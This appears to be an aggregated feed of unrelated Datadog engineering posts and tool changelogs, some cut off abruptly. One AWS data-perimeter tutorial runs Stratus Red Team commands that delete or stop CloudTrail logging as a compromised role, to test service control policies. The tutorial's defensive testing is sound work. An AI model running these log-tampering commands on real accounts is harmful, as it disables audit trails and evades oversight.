To build around this limitation, we added a preprocessing pipeline that extracts all domains from the input and performs checks against a static list of typosquatting attack variants generated from a legitimate Datadog domain list. This allows the simple chat completion prompt to know if an attacker is using a Datadog-adjacent domain to try to fool the prompt, and provides a clear example of how expensive, nondeterministic LLM checks can be combined with static checks to improve accuracy while maintaining cost.
## Evaluating the software supply chain
This stacked approach has allowed us to expand the coverage of what we scan with BewAIre, evaluating an increasing share of the source code deployed to Datadog's environments while keeping our accuracy high and latency/cost low. Although evaluating diffs and pull requests is critical for protecting against insider risk or compromised accounts, and crucial as the volume of agent-generated code grows, we knew that scanning packages would add a new set of constraints.
### How we handled context limits when scanning full dependency packages
Packages introduce a different set of challenges, and the biggest initial constraint we faced was size: packages and package upgrades often average a much larger number of lines of code than your average pull request.
While BewAIre's pre-filter phase can [manage large files through chunking](https://www.datadoghq.com/blog/engineering/malicious-pull-requests/#working-with-context-windows), the agentic reviewer stage introduces another constraint: a different context window that differs from the first. Resending full packages pushed us past context limits and increased cost, sometimes leading to context truncation or fallback to our filter's evaluation.
To address this, we ran three parallel experiments to identify an approach that would scale:
- **Forward only the malicious chunk** identified by the filter.
- **Rechunk the entire package** using the investigation agent's model context window.
- **Provide the investigation agent with a codemap and tool access,** where the codemap is a concise structural overview of the codebase (file paths, sizes, and symbol locations), along with a verdict from the filter. The investigation agent can then use a `ReadFile(filename, start_line, end_line)` tool to inspect specific files on demand.

Three strategies for handling large packages: passing a single suspicious chunk, rechunking the full package, or using a codemap with targeted file reads.
The following table shows the results of our experiments across all malicious packages in our curated dataset. Strategy C (codemap + read\_file) emerged as the preferred option because it matches the top exact-match accuracy of the other strategies, reduces error rates, and improves latency and cost compared to the baseline. In practice, this makes it more reliable for large packages while remaining efficient, giving us the highest end-to-end accuracy with a reasonable runtime and a scalable design.
In the table, end-to-end accuracy is approximated as exact\_match × (1 − error\_rate), combining prediction quality with the impact of runtime and API failures:
| Strategy | Implementation | Performance trend (vs. baseline) | End-to-end accuracy |
|---|---|---|---|
| **Baseline (no strategy)** | Filter → agent pipeline with no extra context management; agent sees the full package when it fits and errors on oversized inputs (fallback to the filter verdict). | Reference point: High latency and significant error rate on large packages. | 94.1% |
| **Strategy 1: Reuse chunking** | Same filter → agent pipeline but reuses chunking logic for V2 on large inputs (minimal behavioral change vs. baseline in practice). | Marginal change: Slight increase in error rate and negligible latency improvement. | 93.7% |
| **Strategy 2: Agent phase chunking** | Agent wrapped in RunWithChunking: Large inputs are split into up to N chunks (depending on input size), processed in parallel, and combined with an "any chunk malicious → package malicious" rule. | Efficiency gain: Significant reduction in error rates and faster average duration. | 94.9% |
| **Strategy 3: codemap + `read_file`** | Agent receives a lightweight codemap plus a read\_file tool to load specific files on demand, instead of ingesting the entire package or chunking it. | Optimal balance: Eliminates runtime errors and maintains top-tier recall while drastically reducing token costs. | **95.2%** |
### Scaling with predictable cost
Scanning tens of thousands of dependency packages for maliciousness sounds compelling in a perfect world where cost and latency are not constraints, but we needed to know whether we could integrate these systems practically and at scale.
After running evaluations against our curated dataset of malicious packages, and projecting against the token size distribution of the top 10,000 npm packages, we reached a clear conclusion. Because of our two-stage evaluation loop, costs are low, stable, and—most importantly—predictable for 95% of packages.
## 4.10.1
### Bug Fixes
- internal: Fixed an issue that could have caused some timers, like the one responsible for Symbol Database uploads, to fire repeatedly after the first execution.
- internal: This fix resolves a memory leak where reference cycles through `PeriodicThread` callbacks were invisible to Python's cyclic garbage collector and could accumulate when threads used bound methods as targets.
- profiling: Fixes a memory leak in native frame tracking caused by unbounded native call-site metadata growth.
- SCA: This fix resolves an issue where unresolved runtime reachability targets could accumulate across Software Composition Analysis updates, causing resident memory usage to grow over time.
### Internal Changes 🔧
#### Rq
- Pin `fakeredis<2.36.0` in tests by @alexander-alderman-webb in [#6454](https://github.com/getsentry/sentry-python/pull/6454)
- Unpin `redis` and `fakeredis` for tests by @alexander-alderman-webb in [#6443](https://github.com/getsentry/sentry-python/pull/6443)
#### Other
- (aiohttp) Unfurl spans explicitly instead of using pop() by @sentrivana in [#6435](https://github.com/getsentry/sentry-python/pull/6435)
- (tox) Migrate from pip to uv via tox-uv by @sentry-junior in [#6390](https://github.com/getsentry/sentry-python/pull/6390)
- Pin redis<8 for rq by @sl0thentr0py in [#6438](https://github.com/getsentry/sentry-python/pull/6438)
## A deep dive into surfacing and fixing gaps in AWS data perimeter policies
In AWS environments, a [data perimeter is a set of preventative controls](https://aws.amazon.com/blogs/security/establishing-a-data-perimeter-on-aws/) that help ensure that your trusted cloud identities (principals or AWS services acting on your behalf) are accessing trusted resources from authorized networks. You can apply these controls at various levels of your infrastructure, such as per resource or across all resources in your AWS account.
The ability to apply controls at different levels creates an effective defense-in-depth approach to protecting data, but it also makes it hard to know where gaps exist. Datadog's 2025 Cloud Security report found that [approximately 40% of organizations use data perimeters](https://www.datadoghq.com/state-of-cloud-security/#2), with most applying them per resource. Of that group, [fewer than 1% use recommended organization-level solutions](https://www.datadoghq.com/state-of-cloud-security/#2:~:text=SCPs%20(0.6%25%20of%20organizations), such as resource control policies (RCPs) and service control policies (SCPs).
In this post, we'll walk through examples of data perimeters configured per resource, since that's where most organizations apply them. Then we'll look at the security gaps that resource-level controls can create. In each section, we'll simulate an attack against each gap by using [Stratus Red Team](https://stratus-red-team.cloud/), an open source threat emulation tool, and then apply an organization-level policy that closes the gap.
We'll cover four scenarios:
\- **Visibility**: ensuring that you have visibility into data perimeter activity, an important first step before applying any controls
\- **Identity perimeters**: preventing identities outside your AWS account from accessing your data
\- **Network perimeters****:** validating that identities can only access resources from authorized networks
\- **Resource perimeters:** ensuring that identities are not able to transfer data to unauthorized resources
All of the attack techniques described in this post require Stratus Red Team to be installed and configured with a **compromised-role** profile. We'll walk through configuring the necessary roles and AWS profiles later.
## Ensure that you have visibility into data perimeter activity across your AWS infrastructure
While not strictly a data perimeter objective, AWS security benchmarks require that [CloudTrail is enabled and configured to log read and write management events](https://docs.aws.amazon.com/securityhub/latest/userguide/cloudtrail-controls.html#cloudtrail-1). CloudTrail trails can capture when a particular policy blocked or allowed access as well as any changes to the controls themselves, such as a bucket policy modification. Because cloud logs provide valuable insights into how your data perimeters respond to requests, [tampering with logging is a popular defense evasion technique](https://attack.mitre.org/techniques/T1562/008/).
The Stratus Red Team techniques for actions such as [deleting AWS CloudTrail trails](https://stratus-red-team.cloud/attack-techniques/AWS/aws.defense-evasion.cloudtrail-delete/) and [stopping logging altogether](https://stratus-red-team.cloud/attack-techniques/AWS/aws.defense-evasion.cloudtrail-stop/) fulfill two purposes for validating account-level cloud logging scenarios that fall outside of established [organization trails](https://docs.aws.amazon.com/awscloudtrail/latest/userguide/creating-trail-organization.html). First, they confirm if calls are blocked by available policies, and second, if attempts are visible in your account's cloud logs. When attempts are visible, your logs will capture those calls the moment they are made, regardless of whether they succeed or are blocked.
The following commands set up the defense evasion scenario for a compromised role:
```
export AWS_PROFILE=compromised-role
stratus detonate aws.defense-evasion.cloudtrail-delete
stratus detonate aws.defense-evasion.cloudtrail-stop
```
The Stratus Red Team techniques for deleting or stopping cloud logging include a warmup step that uses the `cloudtrail:CreateTrail` permission to create new trails within the profile's associated AWS account before detonating attacks against them. CreateTrail has legitimate uses, such as centralizing logging pipelines and managing audit logs for incident response, so it's not uncommon to find it granted in real environments.
### Confirm that calls are blocked by available SCP policies
Most roles, such as those for application services and CI/CD pipelines, have no legitimate reason to modify CloudTrail trails, so those calls are candidates for an SCP policy. You can attach SCPs to an organization, organization unit, or member account, creating the perimeter boundary for control plane actions such as disabling logging. That means that an appropriate SCP will block an identity—in this case, the **compromised-role** profile—from executing `cloudtrail:DeleteTrail` and `cloudtrail:StopLogging` calls.
The following example SCP denies modifications to a member account's CloudTrail trails:
```
{
"Version":"2012-10-17",
"Statement":[
{
"Effect":"Deny",
"Action":[
"cloudtrail:DeleteTrail",
"cloudtrail:PutEventSelectors",
"cloudtrail:StopLogging",
"cloudtrail:UpdateTrail"
],
"Resource":"*",
"Condition":{
"ArnNotLike":{
"aws:PrincipalARN":"arn:aws:iam::123456789012:role/AWSCloudTrailAdmin"
}
}
}
]
}
```
The `cloudtrail:PutEventSelectors` action is included in the deny policy because that call would enable an attacker to narrow which events get logged without disabling logging entirely, which minimizes the likelihood of detection. The `cloudtrail:UpdateTrail` action accounts for an attacker redirecting log delivery to an external S3 bucket, which makes the logs inaccessible to your team. The `ArnNotLike` condition ensures that a specific privileged role still has access to modify trails. For the account with this SCP attached, the Stratus Red Team techniques for `cloudtrail:StopLogging` and `cloudtrail:DeleteTrail` actions would be denied.
Note that [SCPs do not apply to your cloud management account](https://docs.aws.amazon.com/organizations/latest/userguide/orgs_manage_policies_scps_evaluation.html), where you create and apply organization-level policies. A compromised principal in that account can call `cloudtrail:StopLogging` regardless of your SCPs, which is why access to a high-privilege management account needs to be [treated as a separate security risk](https://securitylabs.datadoghq.com/articles/securely-integrating-with-customers-aws-accounts/#running-your-applications-in-an-aws-organizations-management-account-can-have-unintended-consequences).
### Confirm that attempts are visible in CloudTrail logs
Even if an attempt to modify cloud logging is blocked, you want to confirm that CloudTrail recorded each event. The attempt itself is suspicious since logging is a required security benchmark. Because the Stratus Red Team techniques act on the trails they create within a member account, your organization-level trail should capture the detonation events, whether the attempt succeeds or is blocked by an SCP.

You can read [AWS's guide on managing CloudTrail costs](https://docs.aws.amazon.com/awscloudtrail/latest/userguide/cloudtrail-trail-manage-costs.html) and [our guide on configuring AWS CloudTrail logs](https://www.datadoghq.com/blog/monitoring-cloudtrail-logs/) for more information about how to collect them and which events are important to capture.
## Enforcing an identity perimeter on your AWS account
One of the control objectives for the **identity perimeter** is ensuring that only your organization's principals and the AWS services acting on their behalf can access your resources. According to our report, the majority of organizations with data perimeters enforce this control primarily through [policies on individual Amazon S3 buckets](https://www.datadoghq.com/state-of-cloud-security/#2). Per-resource policies offer granular control, but they introduce gaps in policy coverage as your environment grows. They also create issues with policy durability when one can be modified by any principal with the right permissions.
The following bucket policy illustrates how organizations typically start building per-resource identity controls for a log bucket:
```
{
"Version":"2012-10-17",
"Statement":[
{
"Sid":"AllowCloudTrailWrite",
"Effect":"Allow",
"Principal":{
"Service":"cloudtrail.amazonaws.com"
},
```
## Migrate to Azure Managed Redis with Datadog and Eden
[Azure Managed Redis](https://learn.microsoft.com/en-us/azure/redis/overview) is a Microsoft first-party, fully managed in-memory data store, [replacing Azure Cache for Redis tiers](https://techcommunity.microsoft.com/blog/azure-managed-redis/azure-cache-for-redis-retirement-what-to-know-and-how-to-prepare/4458721). It includes Redis Enterprise features such as RediSearch for vector search and full-text search, in addition to RedisJSON, RedisTimeSeries, and Active Geo-Replication. As Azure Cache for Redis reaches end of life, more teams are planning migrations to Azure Managed Redis in search of better performance, lower cost, and modern capabilities for AI and real-time workloads.
Cache migrations are deceptively risky. Redis often handles latency-sensitive user requests, so an undersized cache, a misconfigured client, or a forgotten dependent service can result in immediate user-visible slowness or outages. Two things make the difference between a clean migration and an unsuccessful one: a single observability layer covering both sides of the cutover, and a reliable way to move data and traffic. Together, Datadog and Eden meet both requirements.
Datadog provides unified observability across the legacy cache and the new Managed Redis deployment, helping teams capture premigration performance, monitor the cutover, and validate performance after migration. Eden provides the app-aware execution layer for data replication, traffic routing, dual-write consistency, and instant rollback.
In this post, we'll explore how you can use Datadog and Eden to:
- Establish performance baselines for the legacy cache before you migrate
- Move the data and shift traffic with zero downtime
- Monitor the cutover with side-by-side dashboards
- Validate parity between the legacy cache and the new cache
- Keep your Azure Managed Redis cache healthy after the migration
## Establish performance baselines for the legacy cache before you migrate
The first migration question is also the hardest: Which Managed Redis configuration should you choose, and how many shards do you actually need? Guessing can lead to an underprovisioned cache that regresses application latency or an overprovisioned cache that wastes the cost savings the migration was supposed to deliver.
Datadog's existing [Azure Cache for Redis integration](https://docs.datadoghq.com/integrations/azure-redis-cache/) and [Redis integration](https://docs.datadoghq.com/integrations/redis/) capture the data needed to size the new cache. Use the out-of-the-box (OOTB) dashboards to extract baselines from a representative window, ideally one that includes a peak traffic event. Focus on the following metrics:
- **Peak operations per second**: indicates the throughput tier you need
- **p99 cache latency**: establishes the latency target that the new cache should match or improve on
- **Working set size (used memory at steady state)**: tells you the minimum memory configuration for the new instance
- **Hit rate**: confirms how dependent your application is on cache effectiveness, which sets the bar for postmigration validation
- **Connection counts and connection churn**: guide cluster sizing and reveal client pools that might need tuning before cutover
Save the baselines as [Datadog notebooks](https://docs.datadoghq.com/notebooks/) so that you can refer back to them during and after the migration. You can use the same numbers to size the new instance and choose the right migration strategy. For example, a high-traffic, customer-facing system often benefits from a gradual rollout rather than a quick cutover.
You also should [create an anomaly-based monitor](https://docs.datadoghq.com/monitors/types/anomaly/) on the legacy cache during the planning phase. If a load test or a misbehaving deployment spikes traffic in a way that would invalidate your sizing assumptions, you want to know before you begin the migration.
## Move the data and shift traffic with zero downtime
With your baselines captured, the next step is to use Eden to handle the data-movement aspect of the migration. Eden's migration layer, [Exodus](https://www.eden.dev/migrate), sits in front of both caches. You don't need to write replication code, modify your applications, or schedule a maintenance window, so you can migrate with zero downtime. With Exodus, you can:
- Replicate data from the legacy cache to the new Managed Redis instance so that the new cache is ready to serve traffic
- Choose a cutover strategy (canary, blue/green, tenant-by-tenant, or big bang) and let Exodus shift traffic on your schedule
- Mirror writes to both caches during cutover so that they stay in sync
- Throttle adaptively so that neither the legacy cache nor the new cache is overwhelmed during peak load
- Compare responses in replicated read mode to catch feature or module incompatibilities before users notice them
- Roll back instantly at any stage if a regression occurs
## Monitor the cutover with side-by-side dashboards
While Exodus runs the cutover, you can use Datadog to catch regressions early and confirm that dependent services stay healthy as traffic shifts. Exodus runs both caches in parallel and shifts traffic from the legacy cache to the new Managed Redis instance gradually, so you can watch the new cache pick up real production traffic before you fully commit to it.
The risk in this stage is not the data movement; it's the applications that depend on the cache. In a microservices environment, dozens of services often share a single cache. A forgotten configuration change can leave one service pointed at the legacy endpoint while everything else has shifted to the new cache, producing inconsistent behavior that is difficult to diagnose later.
Datadog's [Software Catalog](https://docs.datadoghq.com/internal_developer_portal/software_catalog/) and [APM traces](https://docs.datadoghq.com/tracing/glossary/#trace) help you identify dependent services and verify that each one migrates correctly. Filter the Software Catalog by your existing cache resources to see the upstream and downstream services that connect to it, along with the request volume that each service generates. Use this list as your cutover checklist. As you point each service to the new Managed Redis endpoint, watch for trace metrics from the new cache resource to appear in APM. Confirm that the legacy resource's traffic drains toward zero.

During cutover, display the metrics from both caches side by side in the same Datadog dashboard. Tag each environment clearly (for example, `cache:legacy` and `cache:managed-redis`) so that a single widget can show the new cache's hit rate climbing as the legacy cache's traffic drains. If the new cache begins to diverge from the legacy cache's baselines during cutover, the side-by-side view helps you identify regressions quickly and decide whether to roll back the migration.

To make rollback decisions automatic, configure short-lived cutover monitors specifically for the migration window:
- **Latency divergence monitor**: Alert if p99 latency on the new cache trends meaningfully higher than the legacy baseline. Catches sizing or networking issues early enough to roll back.
- **Error-rate divergence monitor**: Alert if the new cache's error rate exceeds the legacy cache's error rate by more than a small margin. Often signals a client compatibility issue.
- **Hit-rate divergence monitor**: Alert if the new cache's hit rate falls materially below the legacy baseline after a representative volume of traffic has shifted. Catches working-set or time-to-live (TTL) drift before users feel it.
Delete these monitors after the cutover is complete.
## Validate parity between the legacy cache and the new cache
The migration is not finished the moment that traffic shifts. The real test is whether the new cache holds up across a full traffic cycle, including peak hours, batch jobs, and any usage patterns that the legacy cache was tuned for.
Compare the metrics from the [Azure Managed Redis Overview dashboard](https://app.datadoghq.com/dash/integration/32325/azure-managed-redis-overview) against the baseline values that you captured in the planning stage:
- **Latency at p95 and p99** should match or improve on the legacy baselines. If it regresses, check `server_load` and `percent_processor_time` to confirm whether the gap is saturation or configuration.
- **Hit rate** should be at or above the baseline after the new cache has warmed for one or two traffic cycles. A persistent gap usually means that TTL values need tuning or that a working set has grown beyond the cache configuration.
- **Used memory percentage and eviction rate** should both be well below the legacy baselines if you sized the new cache correctly. A high eviction rate is the clearest sign that you need to scale up before regressions cascade.

Once you validate that the new cache matches the legacy deployment in performance and behavior, you can decommission the legacy cache. If you want a final side-by-side check before you decommission the cache, Datadog dashboards show both of the cache environments and their dependent applications in the same view throughout the validation window.
## Keep your Azure Managed Redis cache healthy after migration
With the migration complete, the focus shifts to keeping the new cache healthy as it absorbs the full weight of production traffic. Dashboards are useful while a human is watching them, but monitors protect the cache the rest of the time. [Configure monitors](https://docs.datadoghq.com/getting_started/monitors/#create-a-monitor) that cover the four most common issues that affect Redis cache performance:
- **Saturation**: Alert on sustained high server load or CPU utilization, the clearest leading indicator of latency regressions.
- **Efficiency**: Alert when the hit-to-miss ratio drops below your target, which usually means that TTL values need tuning or a working set has outgrown the cache configuration.
- **Memory pressure**: Alert when memory utilization climbs and evictions begin so that you can investigate before the cache evicts frequently accessed data.
- **Availability**: Alert on geo-replication health for any cache in an Active Geo-Replication group so that you can address issues before a failover exposes them.
When an alert fires, Datadog provides the troubleshooting surface to resolve it. The Managed Redis dashboard, APM traces from the applications calling the cache, and logs from surrounding services all live in the same workspace. As a result, you can cross-reference a saturation alert against the deployments, traffic spikes, or upstream issues that might have caused it.
## Rely on Datadog and Eden for your Azure Managed Redis migration
For teams moving from Azure Cache for Redis to Azure Managed Redis, Datadog and Eden together support the full migration process. Datadog provides observability across the legacy cache, the new instance, and the applications that depend on either. Eden, meanwhile, moves the data and the traffic with zero downtime. As an official Microsoft Cloud Adoption Framework partner, Datadog supports the full Azure migration life cycle by helping teams apply consistent observability practices across Redis, compute, storage, and other Azure services.
To learn more, read Datadog's [Azure Managed Redis integration documentation](https://docs.datadoghq.com/integrations/azure-managed-redis/). To start a Redis migration with Eden, see [Eden's Redis migration page](http://eden.dev/migrate/redis).
If you're new to Datadog, you can sign up for a 14-day free trial to start monitoring your Azure Managed Redis caches.
## How we cut Spark compute costs by 44% with agentic AI and Datadog Jobs Monitoring
# How we cut Spark compute costs by 44% with agentic AI and Datadog Jobs Monitoring
Spark jobs only get more expensive and harder to debug as they scale. It's a problem we've run into ourselves. Our Referential Data Platform team builds and maintains the knowledge graph that maps relationships between customers' observability entities. ServiceQueryEdge is at the center of that graph, mapping service entities to their associated metric and log queries. It runs daily across seven datacenters, with individual partitions processing up to 27 TB of input and 16 billion records. At that scale, we were averaging $1.5k of infrastructure costs daily, with each run taking over 17 hours.
AI agents seemed like a natural fit for this problem. They're good at reasoning over code, connecting symptoms to root causes, and generating hypotheses quickly. But an agent working from code alone is still guessing. It needs to know what's actually slow.
In this post, we'll walk through how we used Datadog's [Data Observability Jobs Monitoring](https://www.datadoghq.com/product/data-observability/jobs-monitoring/) and an AI agent built on Claude to debug and optimize ServiceQueryEdge. We'll cover what worked, what didn't, and the specific changes that cut our daily compute costs by 44% and reduced run duration by 60% in US1, our largest data center.
## Closing the gap between Jobs Monitoring and the codebase
To understand where inefficiencies are, we rely on Jobs Monitoring with the [Spark SQL Plan](https://docs.datadoghq.com/data_observability/jobs_monitoring/kubernetes/?tab=datadogoperator) to get a visual, interactive representation of the full execution plan. However, even with that visibility, correlating a slow operator in the SQL Plan back to the relevant section of application code can still take time, particularly for a large, complex job like ServiceQueryEdge.

To speed up debugging, we built an AI agent to surface any bottlenecks across the execution graph and suggest fixes. We created a custom prompt structure that ingests the same data shown in Jobs Monitoring, such as stage metrics, the SQL execution plan, and telemetry data, alongside the source code. This allows the agent to perform correlation work that would usually fall on one of the team's engineers, saving up to hours of manual investigation. For every issue the agent flags, the engineer lands directly at the relevant node with context on why it matters.
## Getting signal from noise: scoping data for AI-assisted debugging
At first, we ran into problems with Claude depleting its context while making Model Context Protocol (MCP) calls through our [Datadog MCP Server](https://www.datadoghq.com/blog/datadog-mcp-server-use-cases/) to collect Spark data from Jobs Monitoring. The agent pulled job run telemetry data, represented as traces, using the `get_datadog_trace`, `apm_search_spans`, and `apm_explore_trace` tools. Multiple runs made the problem worse. The agent exhausted its context window before completing meaningful analysis. Suggestions became incomplete or incoherent.
We alleviated this by using subagents that delegated the acquisition of specific information into targeted tasks, preserving context for the analysis work that actually mattered. Agent output quality depended less on data volume than on how precisely that data was scoped.
However, the agent's initial suggestions didn't work. Many recommendations were either off target or addressed symptoms rather than root causes. For example, the agent suggested pruning column reads to reduce data read in, which was redundant because Spark had already handled that optimization.
Our first instinct was to try reducing the noise by feeding deeper embeddings of Spark runtime info and metrics from Jobs Monitoring into the agent. The additional context helped the agent identify more issues and generate more recommendations. But false positives also increased significantly.
Our next step was to add *another* subagent that filtered issues we deemed irrelevant or perfunctory. The validator works as a grader rather than a generator. It pulls the same context as the main agent, job health and the SQL plan, but its job is to find reasons a proposed fix won't work.
```
Optimization #2: Apply spam filter before the main join (line 766)
Contraindication Checks:
1. ❌ Does the spam filter actually reduce significant rows? — The LeftAnti join outputs 3,406,939,340 rows — same as the left input (3,406,939,340 from the Exchange). This means the 628 spammy metrics contribute near-zero rows to the 3.4B total. The spam filter removes metrics by (org_id, metric_id) but the main join key is (org_id, metric_name). Even if these 628 metrics were removed earlier, the 3.4B metrics-side of the main join would barely decrease.
2. ✅ Is the filter already applied before the main join? — Looking at the data flow: metricsWithTagsRaw → spam filter → metricsWithTags → salt → metricsWithTagsSalted → main join at line 766. The spam filter IS already applied before the main join in the code.
3. ❌ Would earlier filtering help? — The spam filter requires a groupBy($"org_id", $"metric_id").agg(countDistinct(...)) over the full metricsWithTagsRaw. This aggregation itself is expensive. Moving it "earlier" doesn't change the fact that you need the full dataset to compute the counts.
```
The validator's output looks like a peer review. For each suggestion, it lists checks using metrics from Jobs Monitoring and the code. If most checks fail, we discard the suggestion before wasting engineering time. The validator caught that many of the agent's top suggestions came down to implementing optimizations Spark was already doing automatically.
## From theory to improvement: What actually worked
With the validator in place, we concentrated on the issues that passed scrutiny. Three optimizations proved most impactful: salting, join reordering, and broadcast hints.
### Optimization 1: Salting
The SQL plan showed a 65.5% skew ratio on a large join. Salting is a technique to artificially add randomness to join keys to distribute data more evenly. It's a well-known mitigation but can introduce overhead.
The agent and validator had a back-and-forth about this one. The agent correctly identified skew on the service-metrics join. The validator confirmed that this specific join was neither broadcast nor pre-partitioned, so skew was a real problem. The implementation was standard: add salt values to both sides of the join on the service side, which already had ~1TB of memory at that stage of execution.
**Result: 24% reduction in executor time on that stage**
### Optimization 2: Join reordering
The execution plan had a chain of joins where smaller intermediate results were being joined last, after building up massive datasets first. The agent suggested reordering to put smaller-cardinality joins earlier in the chain.
Here the validator was skeptical. It checked whether the join keys changed and whether reordering would trigger repartitions. Since these joins shared keys, reordering was safe.
**Result: 15% reduction in overall execution time**
### Optimization 3: Broadcast hints
For one join involving a 500 MB mapping table, the agent recommended a broadcast hint to send the small side to all executors instead of shuffling both sides. The validator confirmed the size threshold was appropriate and the join type supported broadcasting.
**Result: 8% reduction in executor time on that specific stage**
Combined, these three changes cut daily infrastructure costs by 44% (from $1.5k to roughly $840) and reduced job runtime from 17 hours 20 minutes to about 7 hours in our largest data center. Other improvements came incrementally but summed meaningfully.
## What we learned
**Data matters more than volume.** At the beginning, we pumped massive amounts of trace data into the agent. It wasn't helping. Once we narrowed the scope—focusing on slow operators, stage metrics, and the surrounding code—suggestions became concrete and actionable.
**Validation is essential.** The biggest breakthrough came from adding a second agent to validate claims. Engineers spend a lot of time on rabbit holes chasing optimizations that don't help. A validator that reasons backward from "would this fix actually improve the metric?" saves that time.
**Jobs Monitoring provides the critical context.** SQL plans, stage metrics, and executor metrics are what let an agent make informed recommendations. Without them, an agent is guessing based on code patterns alone. With them, it can connect symptoms in the runtime to their causes in the codebase.
**Agentic AI is most useful for the correlation work.** We didn't use the agent to write optimized code. We used it to surface possibilities that the team then evaluated and refined. That's where the leverage is: finding the high-value problems and putting the right person in front of the data to solve them.
For organizations running large-scale Spark workloads, the combination of Jobs Monitoring and agentic AI can compress what would normally be hours or days of manual profiling and debugging into a workflow where an engineer stays focused on evaluation and impact.
If you're running Spark jobs and want to see bottlenecks the way we do, [get started with Datadog's Data Observability](https://www.datadoghq.com/product/data-observability/jobs-monitoring/) or explore how [Bits AI Agents](https://www.datadoghq.com/product/ai/bits-ai-agents/) can help with troubleshooting.
## Agent0 is Generally Available
The old assistant has been replaced by an autonomous production AI built on a new execution runtime, with continuous environment scanning, full-loop investigation, and pull request generation against your codebase.
## Key capabilities
- **Continuous environment scanning** — surfaces failing services, infrastructure pressure, and deployment correlations
- **Integrated contextual experience** across Dash0 features
- **Parallel capabilities** including environment scanning, Q&A, multi-signal correlation, and asset generation
- **Sandboxed execution runtime** — similar in architecture to Claude Code
- **Full-loop incident response** — root cause identification to commit level and PR drafting
- **Validated dashboards and alerts** against live telemetry
- **Native integrations**: GitHub, Linear, Confluence, SQL, Bash, and MCP servers
- **Service-centric chat interface** redesign
- **Task-based credit pricing model**
## Codecov in Sentry has been removed
You will no longer see Codecov data in Sentry.
## 5.105.0
* \[[`1382cfd4de`](https://github.com/DataDog/dd-trace-js/commit/1382cfd4de)] - **(SEMVER-PATCH)** **ci(project)**: remove supported integrations push jobs (Juan Antonio Fernández de Alba) [#8707](https://github.com/DataDog/dd-trace-js/pull/8707)
* \[[`947a5360d2`](https://github.com/DataDog/dd-trace-js/commit/947a5360d2)] - **(SEMVER-PATCH)** **chore(deps)**: bump axios from 1.15.2 to 1.16.0 in /integration-tests/webpack in the npm\_and\_yarn group across 1 directory (dependabot\[bot]) [#8705](https://github.com/DataDog/dd-trace-js/pull/8705)
* \[[`f1543762c4`](https://github.com/DataDog/dd-trace-js/commit/f1543762c4)] - **(SEMVER-MINOR)** **revert**: feat(http,http2): apply http.endpoint and queryStringObfuscation to client spans (#8407) (Ruben Bridgewater) [#8706](https://github.com/DataDog/dd-trace-js/pull/8706)
* \[[`68619de614`](https://github.com/DataDog/dd-trace-js/commit/68619de614)] - **(SEMVER-PATCH)** **perf(encode)**: consolidate the msgpack hot path (Ruben Bridgewater) [#8504](https://github.com/DataDog/dd-trace-js/pull/8504)
* \[[`130446e69c`](https://github.com/DataDog/dd-trace-js/commit/130446e69c)] - **(SEMVER-PATCH)** **perf(format)**: split addTag into typed helpers to kill throwaway {} al… (Ruben Bridgewater) [#8513](https://github.com/DataDog/dd-trace-js/pull/8513)
* \[[`4c88a9753d`](https://github.com/DataDog/dd-trace-js/commit/4c88a9753d)] - **(SEMVER-PATCH)** **fix(mongodb)**: unify obfuscateQuery sanitizer and speed up query tagging (Ruben Bridgewater) [#8703](https://github.com/DataDog/dd-trace-js/pull/8703)
* \[[`cfb2f0113e`](https://github.com/DataDog/dd-trace-js/commit/cfb2f0113e)] - **(SEMVER-PATCH)** **chore(cypress)**: bump latest test version (Juan Antonio Fernández de Alba) [#8701](https://github.com/DataDog/dd-trace-js/pull/8701)
* \[[`a8496bd01e`](https://github.com/DataDog/dd-trace-js/commit/a8496bd01e)] - **(SEMVER-PATCH)** **fix(jest)**: report coverage metric without skipped suites (Juan Antonio Fernández de Alba) [#8702](https://github.com/DataDog/dd-trace-js/pull/8702)
* \[[`c6be3b9c47`](https://github.com/DataDog/dd-trace-js/commit/c6be3b9c47)] - **(SEMVER-PATCH)** **fix(jest)**: gate coverage backfill by jest version (Juan Antonio Fernández de Alba) [#8700](https://github.com/DataDog/dd-trace-js/pull/8700)
* \[[`c2810de6f3`](https://github.com/DataDog/dd-trace-js/commit/c2810de6f3)] - **(SEMVER-MINOR)** **feat(cypress)**: report TIA line coverage totals in cypress (Juan Antonio Fernández de Alba) [#8453](https://github.com/DataDog/dd-trace-js/pull/8453)
* \[[`42a4f4f24b`](https://github.com/DataDog/dd-trace-js/commit/42a4f4f24b)] - **(SEMVER-PATCH)** **ci**: add retry with 60s delay to coverage, dd-sts-api-key, and node actions (Roch Devost) [#8694](https://github.com/DataDog/dd-trace-js/pull/8694)
* \[[`7d1aa519a6`](https://github.com/DataDog/dd-trace-js/commit/7d1aa519a6)] - **(SEMVER-PATCH)** **docs(types)**: add missing properties into v5 ts file (Pablo Erhard) [#8692](https://github.com/DataDog/dd-trace-js/pull/8692)
* \[[`4b2f5d2908`](https://github.com/DataDog/dd-trace-js/commit/4b2f5d2908)] - **(SEMVER-PATCH)** **fix(hono)**: set resource name for single-handler routes (William Conti) [#8100](https://github.com/DataDog/dd-trace-js/pull/8100)
* \[[`42151577da`](https://github.com/DataDog/dd-trace-js/commit/42151577da)] - **(SEMVER-PATCH)** **chore(deps)**: update @apm-js-collab/code-transformer to 0.13.0 (Roch Devost) [#8631](https://github.com/DataDog/dd-trace-js/pull/8631)
* \[[`328a44dd02`](https://github.com/DataDog/dd-trace-js/commit/328a44dd02)] - **(SEMVER-PATCH)** **ci(test-optimization)**: fix flaky cypress\@latest before-hook timeout (Roch Devost) [#8666](https://github.com/DataDog/dd-trace-js/pull/8666)
* \[[`8f1897b169`](https://github.com/DataDog/dd-trace-js/commit/8f1897b169)] - **(SEMVER-PATCH)** **fix(ci)**: rerun only failed jobs for cancelled workflows in all-green (Roch Devost) [#8673](https://github.com/DataDog/dd-trace-js/pull/8673)
* \[[`3ed178ced1`](https://github.com/DataDog/dd-trace-js/commit/3ed178ced1)] - **(SEMVER-PATCH)** **test(appsec)**: drain preload span before RASP SSRF axios tests (Roch Devost) [#8652](https://github.com/DataDog/dd-trace-js/pull/8652)
* \[[`845d19d793`](https://github.com/DataDog/dd-trace-js/commit/845d19d793)] - **(SEMVER-PATCH)** **ci**: simplify pr-title workflow triggers and condition (Roch Devost) [#8695](https://github.com/DataDog/dd-trace-js/pull/8695)
* \[[`9f9bcccd44`](https://github.com/DataDog/dd-trace-js/commit/9f9bcccd44)] - **(SEMVER-PATCH)** **fix(ci)**: cancel running workflows on all-green timeout, reduce retries and initial delay (Roch Devost) [#8674](https://github.com/DataDog/dd-trace-js/pull/8674)
